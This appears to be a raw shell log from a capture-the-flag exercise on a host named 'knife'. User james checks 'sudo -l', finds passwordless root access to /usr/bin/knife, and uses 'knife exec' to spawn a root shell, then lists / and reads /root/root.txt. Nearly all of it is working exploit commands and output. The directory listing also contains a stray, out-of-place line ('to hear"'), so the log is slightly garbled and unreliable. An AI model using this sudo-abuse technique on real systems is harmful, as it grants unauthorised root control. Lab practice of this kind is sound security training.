 bash: no job control in this shell
james@knife:/$ sudo -l
sudo -l
Matching Defaults entries for james on knife:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr
/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User james may run the following commands on knife:
    (root) NOPASSWD: /usr/bin/knife
james@knife:/$ sudo /usr/bin/knife exec -E 'exec "/bin/sh"'
sudo /usr/bin/knife exec -E 'exec "/bin/sh"'

ls
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
to hear"
run
sbin
snap
srv
sys
tmp
usr
var
cat /root/root.txt